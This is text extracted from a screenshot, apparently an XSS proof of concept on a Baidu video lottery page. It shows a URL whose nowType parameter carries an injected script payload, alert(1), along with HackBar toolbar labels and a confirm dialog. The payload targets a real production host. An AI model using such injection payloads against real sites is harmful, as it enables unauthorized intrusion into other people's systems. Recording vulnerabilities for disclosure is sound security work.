 百度应用-影视让利-刮刮卡页面
api.open.baidu.com/pae/ecosys/page/lottery?type=video&wd=废柴兄弟第二季&nowType="><script>alert(1)</script>&site=ic
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL
http://api.open.baidu.com/pae/ecosys/page/lottery?type=video&wd=%E5%BA%9F%E6%9F%B4%E5%85%84%E5%BC%9F%E7%AC%AC%E4%BA%8C%E5%AD%A3&nowType="><s
Split URL
Execute
Enable Post data Enable Referrer
Baidu百度 VIP影视卡领取中心
1
确定